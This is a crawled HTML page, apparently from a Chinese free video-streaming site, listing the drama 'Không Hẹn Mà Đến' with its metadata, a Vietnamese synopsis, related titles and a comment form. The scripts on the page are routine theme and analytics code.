

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ah-xsl.com/ah/khnghnmn/
body_size: 12187
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"/><title>《Không Hẹn Mà Đến》全集在线观看-电视剧 爱华影视</title><meta name="keywords" content="Không Hẹn Mà Đến,Không Hẹn Mà Đến全集,Không Hẹn Mà Đến在线观看,Không Hẹn Mà Đến下载,Không Hẹn Mà Đến剧情,Không Hẹn Mà Đến演员,Không Hẹn Mà Đến花絮"><meta name="description" content="Không Hẹn Mà Đến全集免费在线观看由爱华影视为您提供了包括Không Hẹn Mà Đến在线观看,Không Hẹn Mà Đến下载,Không Hẹn Mà Đến剧情,Không Hẹn Mà Đến演员表,Không Hẹn Mà Đến花絮等希望你能喜欢"><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="applicable-device" content="pc,mobile" /><link href="/tpl/zanpiancms12/css/theme-site.css" rel="stylesheet" type="text/css" /><script src="/tpl/zanpiancms12/js/jquery-3.4.1.min.js"></script><script src="/tpl/zanpiancms12/js/jquery.lazyload.min.js"></script><script src="/tpl/zanpiancms12/js/swiper.min.js"></script><script src="/tpl/zanpiancms12/js/system.js"></script><script type="text/javascript">var cms = {theme:{name:"zanpiancms12",skin:"cherry",box:0},root:"/",public:"/",tpl:"/",wap_status:"0",wap_url:"",sid:"1",cid:"17",id:"137410"};</script><!--[if lt IE 9]><script src="/tpl/zanpiancms12/js/html5.min.js"></script><script src="/tpl/zanpiancms12/js/respond.min.js"></script><![endif]--><script>if (null !== localStorage.getItem("theme") && localStorage.getItem("theme") != cms.theme.skin) {
	var theme = localStorage.getItem("theme")
} else {
	var theme = cms.theme.skin
}
var href = cms.public + "tpl/" + cms.theme.name + "/css/theme-" + theme + ".css";
$("<link>").attr({id: "skin",rel: "stylesheet",type: "text/css",href: href}).appendTo("head");
</script></head><body><!-- 顶部开始 --><header class="header-top top-fixed header-top-min home vod color"><div class="container"><div class="header-logo text-overflow"><a class="hidden-xs text-overflow" href="/"><img src="/tpl/zanpiancms12/images/index.png"/></a><a class="visible-xs text-fff header-logo-min text-overflow" href="https://www.ah-xsl.com/guocanju/"><span class="iconfont icon-left"></span>Không Hẹn Mà Đến</a></div><!-- 顶部导航开始 --><ul class="header-menu hidden-xs"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class="active  hidden-xs"><a href="https://www.ah-xsl.com/dianshiju/">电视剧</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dianying/">电影</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/dongman/">动漫</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/zongyi/">综艺</a></li><li class=" hidden-xs"><a href="https://www.ah-xsl.com/weidianying/">微电影</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/yulexinwen/">新闻</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/tuku/">图库</a></li><li class="hidden-md  hidden-sm hidden-xs"><a href="https://www.ah-xsl.com/mingxing/">明星</a></li><li class="header-menu-more"><a href="javascript:;">全部<span class="arrow-down"></span></a><div class="dropdown bottom fadeInDown clearfix"><ul class="dropdown-box nav-list clearfix"><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/story/">剧情</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/actor/">演员</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/rolelist/">角色</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/special/">专题</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/jiemu/">节目</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/top.html">榜单</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/new.html">最新</a></li><li class="col-sm-5 col-xs-3"><a  href="https://www.ah-xsl.com/sitemap.html">网站地图</a></li></ul></div></li></ul><!-- 顶部导航结束 --><!-- 搜索窗口开始 --><div class="header-search hidden-xs"><form class="zanpian-search" data-limit="20" name="formsearch" id="formsearch" action="https://www.ah-xsl.com/search/" method="post" autocomplete="off"><input  class="zanpian-wd"  type="search" name="wd" placeholder="请输入关键字" /><button type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form><div class="dropdown fadeInDown"><div class="dropdown-box"><p class="text-muted">热门搜索</p><ul class="txt-list txt-list-hot p-xs-0"><li><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank"><i>1</i>一剑挽仙洲</a></li><li><a href="https://www.ah-xsl.com/ah/kaiguajianbaowokaotoushichengshoufu/" target="_blank"><i>2</i>开挂鉴宝：我靠透视成首富</a></li><li><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank"><i>3</i>开局废材女配，我带全家逆风翻盘</a></li><li><a href="https://www.ah-xsl.com/ah/jianguishifayueyu/" target="_blank"><i>4</i>见鬼十法粤语</a></li><li><a href="https://www.ah-xsl.com/ah/wobenfangu/" target="_blank"><i>5</i>我本凡骨</a></li><li><a href="https://www.ah-xsl.com/ah/chuanshangexiong/" target="_blank"><i>6</i>船上恶熊</a></li><li><a href="https://www.ah-xsl.com/ah/qiushengzhijuantuzhonglai/" target="_blank"><i>7</i>球圣之卷土重来</a></li><li><a href="https://www.ah-xsl.com/ah/shiwancixinchan/" target="_blank"><i>8</i>十万次心颤</a></li></ul></div></div></div><!-- 搜索窗口结束 --><div id="user-login" class="user-login"><span class="iconfont icon-user"></span></div><div id="user-playlog" class="user-playlog dropdown-hover"><span class="iconfont icon-shijian"></span><div id="playlog-box" class="playlog-box box-show fadeInDown"><div class="playlog-title"><a class="playlog-clear" rel="nofollow" href="javascript:;" id="playlog-clear" target="_self">清空全部播放记录</a></div><ul><strong class="text-color">暂无观看历史记录列表</strong></ul><p class="text-muted text-center" id="playlog-bottom"><a rel="nofollow" id="login" class="text-color" href="javascript:;">登录</a>后将能永久保存播放记录<a rel="nofollow" id="register" class="text-color" href="javascript:;">免费注册</a></p></div></div></div></header><!-- 顶部结束 --><!-- vod-topbg --><div class="vod-top-bg"><!-- container --><div class="container"><!-- col-md-wide-75 --><div class="col-sm-wide-75 col-xs-1 p-sm-0 p-xs-10"><!-- vod-detail-pic --><div class="vod-detail-pic col-sm-wide-25 col-xs-wide-35 p-xs-0"><a class="vod-detail-thumb"><img src="//p8.qhimg.com/d/dy_3fc08ae42b1fe232465a78df1e0b6f9e." alt="Không Hẹn Mà Đến"></a><div class="details-tool"><div class="vod-sect user-bt pull-left mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="love" class="sect-btn b-r"  href="javascript:void(0);" data-type="love" data-id="137410" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a><div class="sect-show"><a rel="nofollow" id="yeslove" class="cancel active b-r"  href="javascript:void(0);" data-type="love" data-id="137410" data-cid="17"><span class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a></div></div><div class="vod-rss user-bt pull-right mt-xs-20 mb-sm-20 mb-xs-0"><a rel="nofollow" id="remind" class="sect-btn b-l b-r" href="javascript:void(0);" data-type="remind" data-id="137410" data-cid="17"><span class="iconfont icon-remind"></span><span class="hidden-xs">订阅</span></a><div class="sect-show"><a rel="nofollow" id="yesremind" class="sect-show cancel active b-l b-r" href="javascript:void(0);" data-type="remind" data-id="17" data-cid="137410"><span class="iconfont icon-remind"></span><span class="hidden-xs">已订</span></a></div></div></div></div><!-- vod-detail-pic end --><!-- vod-detail-info --><div class="col-sm-wide-7 col-xs-wide-65 vod-detail-info pt-xs-0"><ul><li class="col-xs-1"><h1>Không Hẹn Mà Đến</h1></li><li class="col-sm-2 col-xs-1"><span class="text-ccc">状态：</span>更新至33集 / 共38集</li><li class="col-xs-1 text-overflow"><span class="text-ccc">类型：</span><a href="https://www.ah-xsl.com/guocanju/index_xuanyi____.html" target="_blank">悬疑</a> <a href="https://www.ah-xsl.com/guocanju/index_yanqing____.html" target="_blank">言情</a> </li><li class="col-md-1 text-overflow"><span class="text-ccc">主演：</span></li><li class="col-xs-2 hidden-xs"><span class="text-ccc">导演：</span></li><li class="col-xs-2 text-overflow"><span class="text-ccc">年代：</span>2022</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">集数：</span>共38集&nbsp;&nbsp;|&nbsp;&nbsp;每集45分钟
</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">语言/字幕：</span>国语对白 中文字幕</li><li class="col-xs-2 text-overflow"><span class="text-ccc"><span class="hidden-xs">国家/</span>地区：</span>大陆</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">更新时间：</span>2022-11-27 20:50:25</li><li class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-ccc">影视/评论：</span><a rel="nofollow" href="#zanpian-cm">当前有<em id="commnum">0</em>条评论，<span class="iconfont icon-pinglun"></span></a></li><li class="col-xs-1 detail-info hidden-xs"><p class="txt-hid txt-hidden one pointer"><span class="text-ccc">简介：</span>Ruan Zhenzhen là một &quot;tiểu công chúa&quot; ngu dốt trong mắt người ngoài, sống một cuộc đời bình dị và hạnh phúc dưới sự bảo bọc của người chồng tài chính Xu Youning. Và tất cả những điều này đã biến mất cùng với cái chết tình cờ của Xu Youning. Trước mắt &quot;Công chúa gặp nạn&quot; là món nợ khổng lồ do chồng để lại. Tan Shen, một cựu sinh viên luật sư đột ngột xuất hiện, dường như là người xoa dịu cuộc khủng hoảng này. Ruan Zhenzhen đơn giản, nhưng không ngu ngốc. Đối mặt với kẻ đột nhập bất ngờ này, cô không khỏi nghi ngờ sự nhiệt tình của Tân Thần, nhưng khi cả hai ngày đêm hòa hợp, Phác Xán Liệt dần buông lỏng cảnh giác với anh ta và mở lòng hơn một chút. Cả hai cùng nhau vượt qua khó khăn, những bông hoa trong nhà kính từ từ mọc những cánh bụ bẫm trong sương gió.</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></li></ul><div class="col-sm-2 col-xs-1 visible-xs"></div><!-- rating --><div class="hidden" id="zanpian-score" data-id="137410" data-sid="1"></div><div id="rating" class="hidden-xs"><span class="ratingtxt">给影片评分：</span><ul class="rating"><li class="one current" title="很差" val="1">很差</li><li class="two current" title="较差" val="2">较差</li><li class="three current" title="还行" val="3">还行</li><li class="four" title="推荐" val="4">推荐</li><li class="five" title="力荐" val="5">力荐</li></ul><span id="ratewords">还行</span></div><!-- rating end --></div><!-- vod-detail-info end --></div><!-- col-md-wide-75 end --><!-- col-md-wide-25 --><div class="col-sm-wide-25 col-xs-1 vod-detail-right pr-xs-0 hidden-sm hidden-xs"><!-- rating-box --><div class="rating-box" id="rating-main"><div class="rating-total fn-clear"><div class="rating-total-item" id="total">&nbsp;</div><div class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div></div><div class="rating-panle"><div class="rating-bar"><div class="rating-bar-item" id="fenshu">&nbsp;</div></div><ul class="rating-show"><li><span title="力荐" class="starstop star5">力荐</span><div class="power"><div class="power-item" id="pam"></div></div><em id="pa">人</em></li><li><span title="推荐" class="starstop star4">推荐</span><div class="power"><div class="power-item" id="pbm"></div></div><em id="pb">人</em></li><li><span title="还行" class="starstop star3">还行</span><div class="power"><div class="power-item" id="pcm"></div></div><em id="pc">人</em></li><li><span title="较差" class="starstop star2">较差</span><div class="power"><div class="power-item" id="pdm"></div></div><em id="pd">人</em></li><li><span title="很差" class="starstop star1">很差</span><div class="power"><div class="power-item" id="pem"></div></div><em id="pe">人</em></li></ul></div></div><div class="rating-box" id="rating-kong"><div class="rating-kong-item"><span class="loadingg">评分加载中...</span></div></div><!-- rating-box end --><!-- hot-star --><ul class="hot-star-list clearfix hidden-sm hidden-xs mt-xs-20" id="myTab"><li class="col-sm-3 col-xs-4 active" id="#con_star_1"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsopd1iv0dj30id0o8wou.jpg" alt="栗坤"><span>栗坤</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_2"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm5gbcbp7j205u07pjsl.jpg" alt="卡琳-博姆拜克"><span>卡琳-博姆拜克</span></a></li><li class="col-sm-3 col-xs-4 " id="#con_star_3"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/005vxOxFgy1fsp0zyg6hkj30820c80sq.jpg" alt="黄若萌"><span>黄若萌</span></a></li><li class="col-sm-3 col-xs-4 hidden-md hidden-lg" id="#con_star_4"><a class="star-pic " style="padding-top:100%;"><img class="lazyload radius-50" src="/tpl/zanpiancms12/images/pic.png" data-original="https://tva1.sinaimg.cn/large/87c01ec7gy1fsm6iu9hfzj205u07pdh4.jpg" alt="卡洛斯-卡雷拉"><span>卡洛斯-卡雷拉</span></a></li></ul><div class="clearfix star-video-list hidden-sm hidden-xs ml-xs-10 mr-xs-10"><ul class="box-star-list row img-list show" id="con_star_1"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" title="狼人杀·启源" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.huishij.com/upload/vod/20230725-1/8bb3580a9921c530bb1fe85969a1f36c.jpg" alt="狼人杀·启源"><span class="iconfont icon-play play"></span><span class="vtitle text-right">HD</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/langrenshaqiyuan3/" target="_blank">狼人杀·启源</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_2"></ul><ul class="box-star-list row img-list hide" id="con_star_3"><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/banluxiongdi/" title="半路兄弟" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="//yingshi-stream.2345cdn.net/dypcimg/tv/img/8/0/sup1142_223x310.jpg" alt="半路兄弟"><span class="iconfont icon-play play"></span><span class="vtitle text-right">更新至27集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/banluxiongdi/" target="_blank">半路兄弟</a></div></li><li class="col-md-3 col-sm-4 col-xs-3 "><a class="img-pic"  href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" title="秀水河子歼灭战" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="http://t2.baidu.com/it/u=2872166253,3524437&fm=20.jpg" alt="秀水河子歼灭战"><span class="iconfont icon-play play"></span><span class="vtitle text-right">高清</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/xiushuihezijianmiezhan/" target="_blank">秀水河子歼灭战</a></div></li></ul><ul class="box-star-list row img-list hide" id="con_star_4"></ul></div><!-- hot-star-end --></div><!-- col-md-wide-25 end --></div><!-- container end--></div><!-- vod-topbg end--><!-- details-nav end--><!-- detail-info--><div class="container clearfix"><div class="layout-box detail-info visible-xs"><div class="box-title hidden-xs"><h2>视频介绍</h2></div><p class="p-sm-0 p-xs-10 pb-xs-0 text-ccc  txt-hid txt-hidden pointer"><span class="text-ccc">简介：</span>Ruan Zhenzhen là một &quot;tiểu công chúa&quot; ngu dốt trong mắt người ngoài, sống một cuộc đời bình dị và hạnh phúc dưới sự bảo bọc của người chồng tài chính Xu Youning. Và tất cả những điều này đã biến mất cùng với cái chết tình cờ của Xu Youning. Trước mắt &quot;Công chúa gặp nạn&quot; là món nợ khổng lồ do chồng để lại. Tan Shen, một cựu sinh viên luật sư đột ngột xuất hiện, dường như là người xoa dịu cuộc khủng hoảng này. Ruan Zhenzhen đơn giản, nhưng không ngu ngốc. Đối mặt với kẻ đột nhập bất ngờ này, cô không khỏi nghi ngờ sự nhiệt tình của Tân Thần, nhưng khi cả hai ngày đêm hòa hợp, Phác Xán Liệt dần buông lỏng cảnh giác với anh ta và mở lòng hơn một chút. Cả hai cùng nhau vượt qua khó khăn, những bông hoa trong nhà kính từ từ mọc những cánh bụ bẫm trong sương gió.爱华影视为您提供《Không Hẹn Mà Đến》免费在线观看，及播出时间。喜欢的话，不要忘记分享给好友哦
</p><div class="text-center text-ccc slidedown pointer"><span class="iconfont icon-down"></span></div></div></div><!-- detail-info end--><!-- details-nav--><div class="details-nav-box"><div class="container"><div class="details-nav hidden" id="nav-select"><ul class="swiper-wrapper"><li class="swiper-slide active"><a href="https://www.ah-xsl.com/ah/khnghnmn/" target="_self">视频详细</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/music/khnghnmn/" title="Không Hẹn Mà Đến主题曲" target="_self">主题曲</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/taici/khnghnmn/" title="Không Hẹn Mà Đến经典台词" target="_self">经典台词</a></li><li class="swiper-slide "><a href="https://www.ah-xsl.com/filmtime/khnghnmn/" title="Không Hẹn Mà Đến播出时间" target="_self">播出时间</a></li></ul></div></div></div><div class="container clearfix static"><!-- row end--><div class="row static"><!-- col-md-wide-75--><div class="col-sm-wide-75 col-xs-1 pt-xs-0 clearfix main-left static"><!-- pannel-box--><div class="pannel-box clearfix"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>相关视频</h2></div><ul class="img-list clearfix"><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/temisidebuquedingfating/" title="忒弥斯的不确定法庭" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20260107-1/e53efacf73bdac11d99e173031ed461a.jpg" alt="忒弥斯的不确定法庭"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新至04集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/temisidebuquedingfating/" target="_blank">忒弥斯的不确定法庭</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/chufangdeailisi/" title="厨房的爱丽丝" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20241002-1/18d203ed7e4d30fa1452ea68f567f6a6.jpg" alt="厨房的爱丽丝"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新至144集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/chufangdeailisi/" target="_blank">厨房的爱丽丝</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/xiatiandegongfan/" title="夏天的共犯" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251231-1/91dd255db9639d5f7c581fd3b490d4ee.jpg" alt="夏天的共犯"><span class="iconfont icon-play play"></span><span class="score">2.0</span><span class="vtitle text-right">全12集+特别篇</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/xiatiandegongfan/" target="_blank">夏天的共犯</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/dixiaouxiangsharenshijian/" title="地下偶像杀人事件" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251003-1/2527b0816ff97ce338c3af64ea83316d.jpg" alt="地下偶像杀人事件"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">全13集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/dixiaouxiangsharenshijian/" target="_blank">地下偶像杀人事件</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/yingzigongzuo/" title="影子工作" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20251125-1/0f40361802e1073bc07f63cd0475035d.jpg" alt="影子工作"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">全5集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/yingzigongzuo/" target="_blank">影子工作</a></div></li><li class="col-sm-6 col-xs-3"><a class="img-pic" href="https://www.ah-xsl.com/ah/wuzhongzhiquan/" title="雾中之犬" target="_blank"><img class="lazyload" src="/tpl/zanpiancms12/images/pic.png" data-original="https://pic.youkupic.com/upload/vod/20250723-1/ba69f4e8c6f05fc5bdb305a1f9ceff13.jpg" alt="雾中之犬"><span class="iconfont icon-play play"></span><span class="score">1.0</span><span class="vtitle text-right">更新至06集</span></a><div class="name text-overflow"><a href="https://www.ah-xsl.com/ah/wuzhongzhiquan/" target="_blank">雾中之犬</a></div></li></ul></div><!-- pannel-box end--><div class="static"><!--<div class="layout-box clearfix" id="zanpian-cm" data-type="uyan" data-uyan-uid="1544538" style="margin-top:20px;background:#FFF"></div><div class="layout-box clearfix" id="zanpian-cm" data-type="changyan" data-changyan-id="34565" data-changyan-conf="34565"></div>--><div class="pannel-box clearfix" id="zanpian-cm" data-type="zanpian" data-id="137410" data-cid="17" data-sid="1"><div class="box-title ml-sm-10 mr-sm-10 ml-xs-5 mr-xs-5"><span class="title-lb"></span><h2>评论</h2></div><div class="box-comment pl-xs-10 pr-xs-10 mt-xs-20"><form id="commform" method="post"><div class="ui-form" id="cmt-input-tip"><input type="text" class="form-control" value="我也要写评论。。。"></div><div class="ui-form clear" id="cmt-input-bd" style="display:none;"><div class="ui-form-item" id='reply_0'><textarea cols="60" rows="5" class="form-control" id="comm_txt" name="comm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off" data-default="发布评论"></textarea></div><div class="ui-form-info clear clearfix text-overflow"><span class="emotion pull-left" tabindex="1" data-id='0'><i class="icon iconfont text-color">&#xe64e;</i></span><a rel="nofollow" class="ui-button btn btn-success  sub pull-right" id="subcomm" href="javascript:void(0);">提交</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769809921.html"></label></span></div><div class="pull-right p-0"><input class="form-control input" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div><p class="pull-right" style="line-height:30px; margin-right:20px;">请勿提交非法信息和广告，违反者查封ID，甚至永久删除！谢谢合作~</p></div></div></form></div><div id="emots"></div><div style="display:none" id="commsub"><div class="comment-replay"><div class="comment-replay-arrow"></div><div class="comment-replay-cnt"><form method="post" id="comm-sub-form"><div class="ui-form-item recm_id" id='0'><textarea class="form-control" id="commtxt" name="recomm_txt" placeholder="请在这里发表您的个人看法，最多1000个字。" autocomplete="off"></textarea></div><div class="comment-replay-assist fn-clear clearfix"><span class="emotion pull-left" tabindex="1" data-id='0' id="row_id"><i class="icon iconfont text-color">&#xe64e;</i></span><input type="hidden" id="comm_vid" value="0" name="comm_vid"><input type="hidden" id="comm_pid" value="0" name="comm_pid"><input type="hidden" id="comm_id" value="0" name="comm_id"><input type="hidden" id="comm_tuid" value="0" name="comm_tuid"><input type="hidden" id="comm_sid" value="0" name="comm_sid"><a rel="nofollow" class="pull-right ui-button btn btn-success btn-sm sub" href="javascript:void(0);">回复此人</a><div class="pull-right" style="padding:0px 5px"><span id="validate-zanpian"><label><img class="validate-img" src="/index.php/home-verify-index-t-1769809921.html"></label></span></div><div class="pull-right p-0"><input class="form-control" style="width:100px; text-align:center" data="validate" name="validate" type="text" placeholder="验证码"></div></div></form></div></div></div><div class="comment-focus" id="comment"><ul class="ui-comment"><li class="loading">评论加载中...</li></ul></div></div></div></div><!-- col-md-wide-75 end--><!-- col-md-wide-25--><div class="col-sm-wide-25 col-xs-1 pt-xs-0 clearfix main-right hidden-sm hidden-xs"><div class="pannel-box clearfix"><div class="box-title "><span class="iconfont icon-remen4"></span><h2>热播推荐</h2></div><ul class="img-list"></ul></div><div class="pannel-box clearfix"><div class="box-title pl-xs-0 pl-md-10"><span class="iconfont icon-paihang"></span><h2>热门视频</h2></div><ul class="txt-list txt-list-hot pt-xs-0 pb-xs-0"><li><i>1</i><a href="https://www.ah-xsl.com/ah/yijianwanxianzhou/" target="_blank">一剑挽仙洲</a><span class="text-color pull-right">2997</span></li><li><i>2</i><a href="https://www.ah-xsl.com/ah/kaiguajianbaowokaotoushichengshoufu/" target="_blank">开挂鉴宝：我靠透视成首富</a><span class="text-color pull-right">2994</span></li><li><i>3</i><a href="https://www.ah-xsl.com/ah/kaijufeicainvpeiwodaiquanjianifengfanpan/" target="_blank">开局废材女配，我带全家逆风翻盘</a><span class="text-color pull-right">2994</span></li><li><i>4</i><a href="https://www.ah-xsl.com/ah/jianguishifayueyu/" target="_blank">见鬼十法粤语</a><span class="text-color pull-right">2993</span></li><li><i>5</i><a href="https://www.ah-xsl.com/ah/wobenfangu/" target="_blank">我本凡骨</a><span class="text-color pull-right">2992</span></li><li><i>6</i><a href="https://www.ah-xsl.com/ah/chuanshangexiong/" target="_blank">船上恶熊</a><span class="text-color pull-right">2991</span></li><li><i>7</i><a href="https://www.ah-xsl.com/ah/qiushengzhijuantuzhonglai/" target="_blank">球圣之卷土重来</a><span class="text-color pull-right">2991</span></li><li><i>8</i><a href="https://www.ah-xsl.com/ah/shiwancixinchan/" target="_blank">十万次心颤</a><span class="text-color pull-right">2991</span></li><li><i>9</i><a href="https://www.ah-xsl.com/ah/juedifanjizhiposuizhirendejuexing/" target="_blank">绝地反击之破碎之人的觉醒</a><span class="text-color pull-right">2991</span></li><li><i>10</i><a href="https://www.ah-xsl.com/ah/balingbaishixiansheng/" target="_blank">八零白事先生</a><span class="text-color pull-right">2991</span></li></ul></div></div><!-- col-md-wide-25 end--></div><!-- row end--></div><!-- container end--><span class="detail-hits" data-sid="1" data-id="137410" data-type="insert"></span><!-- 底部开始 --><footer class="footer text-center"><div class="footer-nav hidden-xs"><a href="https://www.ah-xsl.com/sitemap.html" target="_blank">网站地图</a>-<a href="https://www.ah-xsl.com/map/rss.xml" target="_blank">RSS地图</a>-<a href="https://www.ah-xsl.com/map/baidumap.xml" target="_blank" >百度地图</a>-<a href="https://www.ah-xsl.com/map/360map.xml" target="_blank" >360地图</a>-<a rel="nofollow" href="https://www.ah-xsl.com/gb/" target="_blank">给我留言</a>-</div><p class="text-muted"><p>Copyright © 2016-2025 <b style=" font:Verdana, Arial, Helvetica, sans-serif"><a href="https://www.ah-xsl.com"><font color="#CC0000">www.</font><font color="#F60">ah-xsl</font><font color="#CC0000">.Com</font></a></b> .All Rights Reserved .</p></p><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f0111a31dab9b5088039ccc568c9a80d";
